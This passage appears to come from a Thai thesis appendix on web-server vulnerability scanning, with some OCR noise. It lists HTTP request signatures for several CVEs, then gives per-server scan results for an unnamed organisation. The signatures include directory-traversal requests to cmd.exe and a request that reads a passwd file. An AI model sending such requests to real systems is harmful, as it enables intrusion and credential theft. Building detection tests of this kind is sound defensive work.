|                                                                                      | GET /_vti_txt/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir          |  |
| GET /adsamples/%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir      |                                                                               |  |
| GET /adsamples/%255c%255c%255c%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir |                                                                               |  |

ตารางที่ ง.26 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2001 – 0507

| หมายเลขซีวีอี                                                                      | คำอธิบาย                                                                             |  |  |
|------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--|--|
| ชีวีอี 2001 - 0507                                                                 | IIS 5.0 uses relative paths to find system files that will run in-process,           |  |  |
|                                                                                    | which allows local users to gain privileges via a Trojan horse file, aka the         |  |  |
|                                                                                    | "System file listing privilege elevation" vulnerability.                             |  |  |
| รายการร้องขอข้อมูล                                                                 |                                                                                      |  |  |
|                                                                                    | GET /aspx/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                     |  |  |
|                                                                                    | GET /bin/%255c%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir+c:\             |  |  |
|                                                                                    | GET/certadm/%252f%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir    |  |  |
|                                                                                    | GET/certenroll/%252f%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir |  |  |
|                                                                                    | GET /certque/%255c%255c%255c%255c%255c%255c%255cw/mnt/system32/cmd.exe?/c+dir        |  |  |
|                                                                                    | GET /certsrv/%252f%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir   |  |  |
|                                                                                    | GET /css/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                      |  |  |
|                                                                                    | GET /exchange/%255c%255c%255c%255c%255c/winnt/system32/cmd.exe?/c+dir+c:\            |  |  |
| GET /iishelp/%252f%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir |                                                                                      |  |  |
|                                                                                    | GET /iishelp/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                  |  |  |
|                                                                                    | GET /iissamples/%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir     |  |  |
| GET /iissamples/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir             |                                                                                      |  |  |
|                                                                                    | GET /images/%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir         |  |  |
| GET /images/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                 |                                                                                      |  |  |
| GET /inc/%252f%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir     |                                                                                      |  |  |
|                                                                                    | GET/inc/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                       |  |  |
|                                                                                    | GET /include/%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir        |  |  |
|                                                                                    | GET /include/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                  |  |  |
| GET /isapi/%252f%252f%252f%252f%252f/system32/cmd.exe?/c+dir                       |                                                                                      |  |  |
| GET/regsys/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                  |                                                                                      |  |  |
| GET/rpc/%252f%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir      |                                                                                      |  |  |
| GET/samples/%252f%252f%252f%252f%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir  |                                                                                      |  |  |
| GET/samples/%255c%255c%255c%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir  |                                                                                      |  |  |
|                                                                                    | GET /scripts/%252f%252f%252f%252fwinnt/system32/cmd.exe?/c+dir+c:\                   |  |  |
| GET/scripts/%255c%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                 |                                                                                      |  |  |
| GET /cgi-bin/%255c%255c%255c%255c%255c/winnt/system32/cmd.exe?/c+dir+c:\           |                                                                                      |  |  |
| GET/cgi-bin/%255c%255c%255c%255cwin2000/system32/cmd.exe?/c+dir                    |                                                                                      |  |  |
| GET /cgi-bin/%255c%255c%255c%255cwindows/system32/cmd.exe?/c+dir                   |                                                                                      |  |  |
| GET /cgi-bin/%255c%255c%255c%255cwinnt/system32/cmd.exe?/c+dir                     |                                                                                      |  |  |
|                                                                                    | GET /_vti_bin/%255c%255c%255c%255c%255c/winnt/system32/cmd.exe?/c+dir                |  |  |
|                                                                                    | GET /_vti_bin/%255c%255c%255c%255c%255c/winnt/system32/cmd.exe?/c+dir+c:\            |  |  |
|                                                                                    | GET /_vti_bin/%255c%255c%255c%255cwin2000/system32/cmd.exe?/c+dir                    |  |  |

ตารางที่ ง.26 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2001 – 0507 (ต่อ)

| หมายเลขซีวีอี                                                                     | คำอธิบาย                                                                      |  |
|-----------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--|
| ชีวีอี 2002 - 0061                                                                | Apache for Win32 before 1.3.24, and 2.0.x before 2.0.34-beta, allows          |  |
|                                                                                   | remote attackers to execute arbitrary commands via shell metacharacters       |  |
|                                                                                   | provided as arguments to batch (.bat) or .cmd scripts, which are sent         |  |
|                                                                                   | unfiltered to the shell interpreter                                           |  |
| รายการร้องขอข้อมูล                                                                |                                                                               |  |
| GET /autoexec.bat                                                                 |                                                                               |  |
| GET /cgi-dos/args.cmd                                                             |                                                                               |  |
| GET /cgi-dos/foo.cmd?xxx&dir                                                      |                                                                               |  |
| GET /input.bat                                                                    |                                                                               |  |
| GET /session/pagecount?page=./././././././autoexec.bat                            |                                                                               |  |
| GET/printers/somefile.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c%20dir%20C:\ |                                                                               |  |
| GET/PBServer/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir            |                                                                               |  |
|                                                                                   | GET/Rpc/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir             |  |
| GET /_mem_bin/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir           |                                                                               |  |
|                                                                                   | GET /_vti_bin/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir       |  |
|                                                                                   | GET/bin/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir             |  |
|                                                                                   | GET/cgi-bin/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c%20dir%20C:\ |  |
| GET/cgi-bin/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir             |                                                                               |  |
|                                                                                   | GET/cgi/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir             |  |
|                                                                                   | GET/exchange/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir        |  |
|                                                                                   | GET/msadc/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c%20dir%20C:\   |  |
| GET/msadc/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir               |                                                                               |  |
| GET/samples/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c+dir             |                                                                               |  |
|                                                                                   | GET/scripts/check.bat/%C1%9C%C1%9C%C1%9Cwinnt/system32/cmd.exe?/c%20dir%20C:\ |  |
| GET /cgi-bin/echo.bat                                                             |                                                                               |  |
| GET /cgi-bin/echo.bat?&dir+c:\                                                    |                                                                               |  |
| GET/cgi-bin/echo.bat?&type+d:\Progra~1\Sambar\config\passwd                       |                                                                               |  |
| GET /cgi-bin/foo.cmd?xxx&dir                                                      |                                                                               |  |
| GET /cgi-bin/hello.bat                                                            |                                                                               |  |
| GET /cgi-bin/hello.bat?&dir+c:\                                                   |                                                                               |  |
| GET /cgi-bin/input.bat                                                            |                                                                               |  |
|                                                                                   |                                                                               |  |
| GET /cgi-bin/input2.bat                                                           |                                                                               |  |
|                                                                                   |                                                                               |  |
| GET /cgi-bin/script.bat%3f&dir                                                    |                                                                               |  |

ตารางที่ ง.27 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2002 – 0061

| หมายเลขซีวีคี      | คำอธิบาย                                                               |
|--------------------|------------------------------------------------------------------------|
| ชีวีอี 2002 - 0082 | The dbm and shm session cache code in mod_ssl before 2.8.7-1.3.23,     |
|                    | and Apache-SSL before 1.3.22+1.46, does not properly initialize memory |
|                    | using the i2d_SSL_SESSION function                                     |
| รายการร้องขอข้อมูล |                                                                        |
| GET /dbm/          |                                                                        |
| GET /dbms/         |                                                                        |
| GET /_vti_shm      |                                                                        |
| GET/dbm            |                                                                        |
| GET /dbms          |                                                                        |
| GET /nuldbm        |                                                                        |
| GET /nul.dbm       |                                                                        |

ตารางที่ ง.28 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2002 – 0082

### ตารางที่ ง.29 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2002 – 0392



<u>MPITO NG NICI OI II II 1</u>

| หมายเลขซีวีอี                           | คำอธิบาย                                                                |  |
|-----------------------------------------|-------------------------------------------------------------------------|--|
| ชีวีอี 2002 - 0513                      | The PHP administration script in popper_mod 1.2.1 and earlier relies on |  |
|                                         | Apache .htaccess authentication, which allows remote attackers to gain  |  |
|                                         | privileges if the script is not appropriately configured by the         |  |
|                                         | administrator.                                                          |  |
| รายการร้องขอข้อมูล                      |                                                                         |  |
| GET /.HTACCESS.                         |                                                                         |  |
| GET /.cobalt/sysManage//admin/.htaccess |                                                                         |  |
| GET /.htaccess                          |                                                                         |  |
| GET /.htaccess.old                      |                                                                         |  |
| GET /.htaccess~                         |                                                                         |  |
| GET /epoch/.htaccess                    |                                                                         |  |
| GET /cgis/.htaccess                     |                                                                         |  |
| GET /protected/.htaccess                |                                                                         |  |
| GET /secure/.htaccess                   |                                                                         |  |
| GET /secured/.htaccess                  |                                                                         |  |
| GET /security/.htaccess                 |                                                                         |  |
| GET /~.htaccess                         |                                                                         |  |
| GET /cgi-bin/.htaccess.old              |                                                                         |  |
| GET /cgi-local/.htaccess                |                                                                         |  |
| GET /cgi/.htaccess                      |                                                                         |  |
| GET /cgis/.htaccess                     |                                                                         |  |
| GET /bin/.htaccess                      |                                                                         |  |

ตารางที่ ง.30 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 2002 – 0513

สถาบันวิทยบริการ

### **ภาคผนวก จ**

# **รายละเอียดขอมูลท ี่ไดจากการทดลอง**

ผลการทดลองที่ได้จากการเก็บรวบรวมข้อมูลของเว็บเซิร์ฟเวอร์ที่เป็นหน่วย ตัวอย่างภายในหน่วยงานแห่งหนึ่งได้ผลการตรวจสอบดังตารางที่ จ.1 – จ.9



ตารางที่ จ.1 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 1

| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง |
|-------------------|-----------------------|
| ซีวีอี 2000-0886  | ตรวจสอบพบจุดบกพร่อง   |
| ชีวีอี 2000-0941  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0151  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0241  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0333  | ตรวจสอบพบจุดบกพร่อง   |
| ชีวีอี 2001-0500  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0507  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0061  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0082  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0392  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0513  | ไม่พบจุดบกพร่อง       |

ตารางที่ จ.1 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 1 (ต่อ)

### ตารางที่ จ.2 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 2



| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง |
|-------------------|-----------------------|
| ชีวีอี 1999-0278  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0874  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0010  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0208  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0226  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0287  | ไม่พบจุดบกพร่อง       |
| ซีวีอี 2000-0770  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0778  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0884  | ไม่พบจุดบกพร่อง       |
| ซีวีอี 2000-0886  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0941  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0151  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0241  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0333  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0500  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0507  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0061  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0082  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0392  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0513  | ไม่พบจุดบกพร่อง       |

ตารางที่ จ.2 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 2 (ต่อ)

| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง |
|-------------------|-----------------------|
| ชีวีอี 1999-0021  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0066  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0067  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0070  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0146  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0172  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0174  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0191  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0237  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0260  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0262  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0264  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0266  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0278  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0874  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0010  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0208  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0226  | ไม่พบจุดบกพร่อง       |
| ซีวีอี 2000-0287  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0770  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0778  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0884  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0886  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0941  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0151  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0241  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0333  | ไม่พบจุดบกพร่อง       |
| ชีวิอี 2001-0500  | ไม่พบจุดบกพร่อง       |

ตารางที่ จ.3 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 3

| หมายเลขจุดบกพรอง | ผลการตวจสอบจุดบกพร่อง |
|------------------|-----------------------|
| ชีวีอี 2001-0507 | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0061 | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0082 | ไม่พบจุดบกพร่อง       |
| ซีวีอี 2002-0392 | ไม่พบจุดบกพร่อง       |
| ซีวีอี 2002-0513 | ไม่พบจุดบกพร่อง       |

ตารางที่ จ.3 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 3 (ต่อ)

## ตารางที่ จ.4 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 4



| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง |
|-------------------|-----------------------|
| ชีวีอี 2000-0778  | ตรวจสอบพบจุดบกพร่อง   |
| ชีวีอี 2000-0884  | ตรวจสอบพบจุดบกพร่อง   |
| ชีวีอี 2000-0886  | ตรวจสอบพบจุดบกพร่อง   |
| ชีวีอี 2000-0941  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0151  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0241  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0333  | ตรวจสอบพบจุดบกพร่อง   |
| ชีวีอี 2001-0500  | ตรวจสอบพบจุดบกพร่อง   |
| ชีวีอี 2001-0507  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0061  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0082  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0392  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0513  | ไม่พบจุดบกพร่อง       |

ตารางที่ จ.4 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 4 (ต่อ)

### ตารางที่ จ.5 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 5

